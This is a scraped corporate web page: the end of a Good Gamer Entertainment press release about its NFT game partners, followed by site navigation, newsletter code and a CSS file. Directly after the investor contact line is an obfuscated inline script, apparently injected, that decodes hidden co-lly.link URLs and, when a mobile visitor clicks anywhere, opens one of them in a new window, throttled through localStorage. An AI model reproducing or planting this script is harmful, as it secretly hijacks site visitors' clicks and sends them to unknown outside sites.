<p><a href="https://goodgamer.ca/">Good Gamer Entertainment Inc.</a> (TSXV: GOOD) (OTCQB: GGAMF) is a real-money skill gaming operator and blockchain game developer. Good Gamer&#8217;s principal business is operating its online Esports skills-based real-money gaming tournament management platform (the &#8220;Tournament Management Platform&#8221;) in Canada and the United States. The Tournament Management Platform allows players to compete against other users for real prizes in skills-based casual mobile games. Good Gamer is also the creator and developer for the Chosen Ones auto-battler game and has developed a suite of NFT blockchain related products.</p>
<h3>About Chainlink</h3>
<p>Chainlink is the industry standard for building, accessing, and selling oracle services needed to power hybrid smart contracts on any blockchain. Chainlink oracle networks provide smart contracts with a way to reliably connect to any external API and leverage secure off-chain computations for enabling feature-rich applications. Chainlink currently secures tens of billions of dollars across DeFi, insurance, gaming, and other major industries, and offers global enterprises and leading data providers a universal gateway to all blockchains.</p>
<h3>About Sig Capital Inc. dba Fork Gaming</h3>
<p>Fork Gaming is the game publisher of the Chosen Ones NFTs and the future P2E blockchain game. The Chosen Ones Legendary Heroes are a collection of 10,000 programmatically generated NFTs uniquely crafted from hand-drawn images. Fork Gaming has a proven track record in the gaming industry with partnerships with professional gamers and its roster of influencers.</p>
<p><em>Forward-Looking Statements</em><br />
<em>Information set forth in this news release contains forward-looking statements that are based on assumptions as of the date of this news release. These statements reflect management&#8217;s current estimates, beliefs, intentions and expectations. They are not guarantees of future performance. The Company cautions that all forward-looking statements are inherently uncertain and that actual performance may be affected by a number of material factors, many of which are beyond the Company&#8217;s control. Such factors include, among other things: risks and uncertainties relating to general business, economic, competitive, political and social uncertainties; and the delay or failure to receive board, shareholder or regulatory approvals. Accordingly, actual and future events, conditions and results may differ materially from the estimates, beliefs, intentions and expectations expressed or implied in the forward-looking information. Except as required under applicable securities legislation, the Company undertakes no obligation to publicly update or revise forward-looking information. The forward-looking statements contained in this news release are made as of the date of this news release. Except as required by law, the Company disclaims any intention and assumes no obligation to update or revise any forward-looking statements, whether as a result of new information, future events or otherwise.</em></p>
<p><em>Neither the TSX Venture Exchange nor its Regulation Service Provider (as that term is defined in the policies of the TSX Venture Exchange) accepts responsibility for the adequacy or accuracy of this release.</em></p>
<p>SOURCE Good Gamer Entertainment Inc.</p>
<p>For further information: For further information: Sean Penn, Investor Relations Officer, E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="056c6b636a45426a6a6142646860772b6262">[email&#160;protected]</a>, Telephone: (888) 337-5889.<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

		
</article><!-- #post-390 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://goodgamer.ca/investors/mb/good-gamer-entertainment-announces-chosen-ones-nft-mint-day-and-reveals-fifth-legendary-hero/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Good Gamer Entertainment Announces Chosen Ones NFT Mint Day and Reveals Fifth Legendary Hero</p></a></div><div class="nav-next"><a href="https://goodgamer.ca/investors/mb/good-gamer-announces-launch-of-playcash-play-to-earn-game-discovery-platform/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Good Gamer Announces Launch of Playcash Play-To-Earn Game Discovery Platform</p></a></div></div>
	</nav>
<footer class="site-fotr">
	<div class="container">
		<div class="footer-content">
			<img src="/assets/images/fotr-vector-right.png" class="pos-left">
			<ul class="footer-list d-flex">
		        <li class="nav-item">
		          <a class="nav-link" aria-current="page" href="/">Home</a>
		        </li>
		        
		        
		        <li class="nav-item">
		          <a class="nav-link" href="/stock-quote/GOOD:CA/quote/">INVESTORS</a>
		        </li>
		        <li class="nav-item">
		          				  <a class="nav-link" href="/news.php">News & Media</a>
		        </li>
		     </ul>
		     <ul class="footer-list footer-list2 d-flex pb-20">
		        <li class="nav-item">
		          <a class="nav-link" aria-current="page" href="/news-and-media/">News & Media</a>
		        </li>
		        <li class="nav-item">
		          <a class="nav-link" href="/corporate-presentation.php">Corp. Presentation</a>
		        </li>
		        <li class="nav-item">
		          <a class="nav-link" href="/about-us.php">ABOUT US</a>
		        </li>
		        <li class="nav-item">
		          <a class="nav-link" href="/contact-us.php">CONTACT US</a>
		        </li>
		     </ul>
		     <img src="/assets/images/fotr-vector-left.png" class="pos-right">
		     <div class="bootem-footer">
		     	<form id="emailform1" class="newsletter-form text-center">
		     		<div class="footer-form">
				     		<input type="text" id="email1" placeholder="Subscribe to our Newsletter">
				     		<input type="button" id="subBtn1" value="Submit" class="fotr-submit-btn">

								<div class="form-group form-check checkbox" id="gdpr_block1" style="display:none;">
									<label class="form-check-label form-radio-label">
										<input type="checkbox" id="gdpr_mc1" class="form-check-input" disabled>
										I agree to the GoodGamer <a href="/privacy-policy.php"><u>Privacy Policy</u></a>.
										<span class="checkmark"></span>
									</label>
								</div>
		     		</div>

		     		<p class="success-msg" id="subMsg1"></p>
		     	</form>
		     	<div class="row fotr-cstm-row">
		     		<div class="col-md-6">
		     			<div class="social-icons">
		     				<ul class="d-flex p-0">
		     					<li><a href="https://www.youtube.com/channel/UCw7NBA3Q3lQulIiCcLXipqA" target="_blank"><img src="/assets/images/youtube.png"></a></li>
		     					<li><a href="https://www.instagram.com/goodgamer.in/" target="_blank"><img src="/assets/images/insta.png"></a></li>
		     					<li><a href="https://twitter.com/GoodGamerGG" target="_blank"><img src="/assets/images/twitter.png"></a></li>
		     					<li><a href="https://discord.com/invite/phrjVNY" target="_blank"> <img src="/assets/images/drib.png"></a></li>
		     					<li><a href="https://www.facebook.com/GoodGamer_GG-109420361279683" target="_blank"><img src="/assets/images/facebook.png"></a></li>
		     					<li><a href="https://www.twitch.tv/goodgamercorp" target="_blank"><img src="/assets/images/message.png"></a></li>
		     				</ul>
		     			</div>
		     		</div>
		     		<div class="col-md-6">
		     			<div class="legal-lists">
		     				<ul class="d-flex">
		     					<li><a href="/privacy-policy.php">Privacy Policy</a></li>
		     					<li><a href="/terms-of-use.php">Terms of Use</a></li>
		     				</ul>
		     			</div>
		     		</div>
		     	</div>
		     </div>
		</div>
	</div>
</footer>
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/assets/js/script.js"></script>
<script>
		jQuery(function() {			

				jQuery.getJSON('/mc/loc.php', function(data) {
					if(data.EU == 1) {
						jQuery('#gdpr_block1').show();
						jQuery("#gdpr_mc1").attr("disabled", false);
					}
				});
		});

			jQuery('#subMsg1').hide();
			jQuery('#subBtn1').click( function(e) {
					jQuery('#subMsg1').hide();
					var gdpr_consent = '0';
					if ( jQuery('#gdpr_mc1').is(':checked') ) {
					gdpr_consent = '1';
					}
					e.preventDefault();
					jQuery.ajax({
							url: '/mc/mc-process.php',
							type: "POST",
							data: {
							email: jQuery("#email1").val(),
							gdpr_consent: gdpr_consent
							},
							success: function(data) {
									if(data == '1') {
										jQuery('#subMsg1').html('Thank you. You are now subscribed to the GoodGamer Newsletter.');
										jQuery('#subMsg1').css("border","1px solid green")
										jQuery('#subMsg1').show();
										jQuery("#email1").val('');

									}
									if(data == '3') {
										jQuery('#subMsg1').html('<span style="color:red;">Privacy policy must be accepted</span>');
										jQuery('#subMsg1').css("border","1px solid red")
										jQuery('#subMsg1').show();
									}
									if(data == '4') {
										jQuery('#subMsg1').html('<span style="color:red;">Please enter a valid email address</span>');
										jQuery('#subMsg1').css("border","1px solid red")
										jQuery('#subMsg1').show();
									}
							}
					});
					return false;
			});
		</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7cd9088495154fb39ea6b9dee7ebbbcf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://goodgamer.ca/assets/css/style.css?ver=1.1.4
body_size: 4776
content:
@import url('https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600;700;800;900&display=swap');
body{
	font-family: 'Rubik', sans-serif;
	font-size: 17px;
	line-height: 26px;
	color: #FFFFFF;
	font-weight: 300;
	background-color: #17161A!important;
	max-width: 1920px;
	margin: 0 auto;
}
li{
	list-style-type: none;
}
section{
	padding: 70px 0;
}
.mb-25{
	margin-bottom: 25px;
}
.mb-40{
	margin-bottom: 40px;
}
.mb-10{
	margin-bottom: 10px;
}
.err{
	color: #FF0E1F;
	letter-spacing: 0.06em;
	font-size: 15px;
	line-height: 24px;
}
.pb-20{
	padding-bottom: 20px !important;
}
.form-control:focus{
	background-color: #EBEBEB;
}
p{
	font-weight: 400;
	font-family: 'Inter', sans-serif;
}
/*home*/
.hero-sec,.page-title{
background-color: #17161A;
} 
.navitem a:focus{color:#fff !important;}
.hero-sec{
	position: relative;
}
.hero-content{
	max-width: 734px;
	width: 100%;
	margin: auto;
	text-align: center;
	position: absolute;
    top: 62%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.hero-content h1,.section-title h2{
	font-weight: 800;
	font-size: 45px;
	line-height: 58px;
	text-align: center;
	letter-spacing: 0.02em;
	text-transform: uppercase;
	color: #FFFFFF;
}
.hero-content p{
	font-size: 16px;
	line-height: 24px;
	text-align: center;
	opacity: .8;
	letter-spacing: 0.02em;
	color: #FFFFFF;
}
.appstore-sec{
	padding: 130px 0;
	background-color: #201E21;
}
.appstore-card {
	max-width: 194px;
	margin: 40px auto 0 auto;
}
.appstore-card img{
	width: 100%;
}
.appstore-card h4{
	font-weight: bold;
	font-size: 17px;
	line-height: 21px;
	margin: 24px 0;
	text-transform: uppercase;
}
.game-cstm-row{
	max-width: 730px;
	margin: auto;
}
.content-img-sec{
	padding: 80px 0;
	background-color: #17161A;
	
}
.content-img-sec.pt-50{
	padding-top: 50px;
}
.content-side{
	position: relative;
	height: 100%;
}
.content-center{
	position: absolute;
    top: 50%; 
    left: 50%; 
    width: 500px;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    }
.content-left{
	left: 60%;
}
.content-right{
	left: 40%;
}
.content-center h3{
	font-weight: 800;
	font-size: 35px;
	line-height: 41px;
	letter-spacing: 0.02em;
	text-transform: uppercase;
}
.content-center p{
	font-size: 16px;
	line-height: 24px;
	margin-top: 20px;
	margin-bottom: 40px;
}
.learn-btn{
	width: 184px;
	height: 54px;
	background: #F7E046;
	font-weight: 800;
	font-size: 13px;
	line-height: 26px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-transform: uppercase;
	color: #000000;
	border-radius: 0;
}
.learn-btn:hover{
	opacity: .8;
}
.btn:focus{
	box-shadow: none;
	outline: 0;
}
.home-hero{
	background-image: url(/assets/images/H1_HEADER_GOODGAMER_md.jpg);
	background-size: cover;
	background-position: center center;
	min-height: 610px;
}
.image-corner img{
	width: 100%;
}

/*Menu*/

 .navbar-toggler .navbar-toggler-txt:after{
	content: 'CLOSE';
	font-weight: 800;
	font-size: 13px;
	line-height: 26px;
	text-align: right;
	letter-spacing: 0.06em;
	color: #FFFFFF
}
.navbar-toggler.collapsed .navbar-toggler-txt:after{
	content: 'MENU' !important;
}
.navbar-toggler{
	background-color: transparent!important;
}
.navbar-toggler:hover{
	border:none !important;
}
.navbar-toggler:focus{
	outline: 0;
	border:0;
	box-shadow: unset;
}
.nav-menu{
	background: #17161A;
}
.symbol-txt{
	font-weight: bold;
	font-size: 13px;
	line-height: 24px;
	letter-spacing: 0.06em;
	text-transform: uppercase;
	opacity: 0.8;
	color: #fff;
	text-decoration: none;
	margin-top: 9px;
}
.symbol-txt:hover{
	color: #F7E046;
}
.nav-link{
	font-weight: 800;
	font-size: 13px;
	line-height: 26px;
	letter-spacing: 0.06em;
	text-transform: uppercase;
	color: #FFFFFF !important;
	}
	.page-title{
	background-image: url('/assets/images/Header-1440.png');
	background-size: 100% 100%;
	color: #fff;
	}
	.page-title h1{
		font-weight: 800;
		font-size: 45px;
		line-height: 58px;
		text-align: center;
		letter-spacing: 0.02em;
		text-transform: uppercase;
		color: #FFFFFF;
		margin-bottom: 0;
		font-family: 'Rubik', sans-serif;
	}
	.menu-item-has-children{
		position: relative;
	}
	 .primary-menu .menu-item-has-children a:after {
	    content: "";
	    position: absolute;
	    right: 2%;
    	top: 35px;
	    height: 0px;
	    border-style: solid;
	    border-width: 12px 3px 5px 4px;
	    border-color: transparent transparent #fff transparent;
	    z-index: 9999;
	    transform: rotate( 178deg);
	}
	 .primary-menu .menu-item-has-children .sub-menu a:after {
	 	content: none;
	 }
	.nav-item a{
		padding-top:25px;
		padding-bottom: 24px;
	}
	.nav-item .sub-menu a{
		padding-top:10px;
		padding-bottom: 10px;
		font-size: 13px;
		line-height: 24px;
		color: #fff;
	}
	
	.nav-item .sub-menu a:before {
	    /*content: url("/assets/images/hover-border.png");
	    color: #F7E046;
	    opacity: 0;*/
	    margin-right: 10px;
	    position: absolute;
	    left: -5px;
	    content: '';
	    height: 3px;
	    width: 18px;
	    background-color: #F7E046;
	    opacity: 0;
	    -webkit-transition: .3s ease;
	    -o-transition: .3s ease;
	    transition: .3s ease;
	    -webkit-transform: skewX(15deg);
	    -ms-transform: skewX(15deg);
	    transform: skewX(15deg);
	}
	.nav-item .sub-menu a:hover:before,.nav-item .sub-menu .dropdown-item.active:before{
		padding-left: 10px;
	    color: #F7E046;
	    opacity: 1;
	    left: 5px;
	    transition: .3s cubic-bezier(.645,.045,.355,1),opacity .5s;
	}
	.nav-item .sub-menu a{
		display: flex;
		align-items: center;
		position: relative;
	}
	.nav-item .sub-menu a:hover{
		background: transparent;
		color: #fff;
		padding-left: 37px;
		-webkit-transition: .3s ease;
	    -o-transition: .3s ease;
	    transition: .3s ease;
	}
	.nav-item .sub-menu .dropdown-item.active{
		padding-left: 37px;
		background: red;
	}
		.nav-item a:hover{
		color: #fff;
	}
	.dropdown-menu > li a:hover, .dropdown-menu > li a:focus{
		background-color: transparent !important; 
    background-image: none;
	}
	.dropdown-item,.dropdown-item:focus{
		background-color: transparent !important;
	}
	footer .footer-form{
		position: relative;
		max-width: 600px;
    	margin: auto;
	}
	.success-msg{
		opacity: .6;
		padding: 10px;
		border:1px solid green;
		display: none;
	}
	.g-recaptcha{
		margin-top: 8px;
	}
	.btn-cstm:focus{
				background-color: #F7E046 !important;
				color: #000 !important;
			}
	footer form input[type=text]:focus{
		outline: 0;
		border-bottom: 1px solid  #F7E046;
	}
	footer form input[type=text]{
		outline: 0;
		border-bottom: 1px solid  transparent;
	}
	.fotr-submit-btn{
		color: #0277BD;
		text-transform: uppercase;
		font-weight: 800;
		font-size: 13px;
		line-height: 26px;
		cursor: pointer;
		position: absolute;
	    right: 20px;
	    top: 42px;
	    background: transparent;
	    border: none;

	}
	.fotr-submit-btn:hover{
		color: #0096f0;
	}
	.product-sec .product-card img{
		max-width: 100%;
	}
	
	/*Copr page*/
	.corp-sec{
		background-color: #201E21;
		padding: 140px 0;
	}
	.corporate-text{
		font-size: 22px;
		line-height: 30px;
		font-weight: bold;
		text-transform: uppercase;
	}
	footer .form-check.checkbox{
		position: relative;
    	top: -20px;
	}
	form input[type=text],input[type=email],textarea{
		height: 54px;
	    width: 100%;
	    max-width: 600px;
	    background-color: #EBEBEB;
	    border: none;
	    padding-left: 10px;
	    font-size: 17px;
	    line-height: 24px;
	    letter-spacing: 0.06em;
	    color: #000;
	    font-weight: 500;
	    margin: auto;
	    margin-bottom: 10px;
	    border-radius: 0;
	}
	textarea{
		height: 124px;
		color: #fff;
		border: none !important;
		padding-top: 15px !important;
	}
	.right-sec{
		max-width: 600px;
    	margin: auto;
	}
	.btn-cstm{
		height: 54px;
		background: #F7E046;
		font-weight: 800;
		font-size: 13px;
		line-height: 26px;
		display: flex;
		align-items: center;
		justify-content: center;
		letter-spacing: 0.06em;
		text-transform: uppercase;
		color: #000000 !important;
		border-radius: 0;
		margin-top: 10px;
	}
	.form-check-label{
		font-size: 13px;
		line-height: 29px;
		letter-spacing: 0.06em;
	}
	.form-check-input{
		width: 24px;
    height: 24px;
    margin-right: 10px;
    border-radius: 0;
	}
	.btn-cstm:hover{
		opacity: .8;
	}
	.get-txt{
		font-size: 35px;
		line-height: 41px;
	}
	.corporate-text a{
		font-size: 17px;
		line-height: 21px;
		color: #fff;
		opacity: 0.8;
		text-decoration: none;
	}
	.corporate-text a:hover{
		color: #F7E046;
	}
	.vector-img{
		margin: 10px 0;
	}
	.corporate-p{
		opacity: .8;
		letter-spacing: 0.06em;
		font-weight: 300;
	}
	.social-icons span{
		font-weight: normal;
		font-size: 13px;
		line-height: 24px;
		letter-spacing: 0.06em;
		color: #5E5E61;
		margin-right: 25px;
	}
	.contact-page form input[type=text],.contact-page input[type=email]{
		background-color: #EBEBEB;
		font-size: 17px;
		line-height: 20px;
		padding: 17px 25px;
		color: #000;
	}
	/*TMP*/
	.tmp-body,.content-side{
		background-color: #17161A !important;
	}

	.tmp-hero{
		background-image: url(/assets/images/H1_Header_tmp.jpg);
		min-height: 494px;
	    background-size: cover;
	    background-position: 50%;
	}
	.tmp-hero .clr-dark{
		color: #000;
	}
	.mbl-content{
		padding: 80px 0;
		text-align: center;
	}
	.mbl-content p{
		max-width: 614px;
		margin: auto;
	}
	.ballon-protect{
		background-image: url(/assets/images/Image-Balloon-Protect-BG.jpg);
		background-size: cover;
		padding-top: 0;
	}
	.ballon-content{
		max-width: 540px;
		margin: auto;
		text-align: center;

	}
	.social-icons li img:hover{
        filter: invert(34%) sepia(37%) saturate(4233%) hue-rotate(21deg) brightness(123%) contrast(94%);
    }
	.ballon-content h3{
		font-weight: bold;
		font-size: 22px;
		line-height: 30px;
		text-align: center;
		letter-spacing: 0.02em;
		text-transform: uppercase;
	}

	.ballon-content p{
		font-size: 16px;
		line-height: 24px;
		text-align: center;
		letter-spacing: 0.02em;
	}
	.large-screen{
		display: none;
	}
	.med-screen{
		display: block;
	}
	.feature-card{
		margin-bottom: 50px;
	}
	.feature-card h4{
		font-size: 22px;
		line-height: 30px;
		text-transform: uppercase;
	}
